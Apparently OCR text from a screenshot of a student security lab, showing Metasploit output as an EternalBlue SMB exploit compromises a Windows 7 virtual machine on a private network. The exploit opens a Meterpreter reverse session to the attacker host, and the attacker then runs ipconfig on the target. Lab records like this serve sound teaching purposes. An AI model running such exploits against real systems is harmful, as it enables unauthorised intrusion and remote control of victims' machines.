 Home
B21DCAT205-LeAnhTuan-Ka...
Windows 7 x64
1 2 3 4
2 2
PS> kali@B21DCAT205-LeAnhTuan-Kali-Attack-Internal: /home/kali/Downloads
File Actions Edit View Help
[*] 192.168.150.140:445 - Starting non-paged pool grooming
[+] 192.168.150.140:445 - Sending SMBv2 buffers
[+] 192.168.150.140:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.150.140:445 - Sending final SMBv2 buffers.
[*] 192.168.150.140:445 - Sending last fragment of exploit packet!
[*] 192.168.150.140:445 - Receiving response from exploit packet
[+] 192.168.150.140:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.150.140:445 - Sending egg to corrupted connection.
[*] 192.168.150.140:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.150.140
[*] Meterpreter session 1 opened (192.168.150.130:4444 -> 192.168.150.140:49161) at 2024-04-18 11:23:59 -0400
[+] 192.168.150.140:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.150.140:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.150.140:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:7d:12:b2
MTU          : 1500
IPv4 Address : 192.168.150.140
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::f4f8:adf2:430c:1470
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 12
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:968c
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter >